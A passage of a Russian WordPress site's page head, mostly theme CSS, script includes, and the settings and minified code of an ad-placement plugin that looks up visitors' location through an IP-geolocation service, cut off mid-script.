}.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
/*# sourceURL=johannes-main-inline-css */</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/10239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=10239' /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new 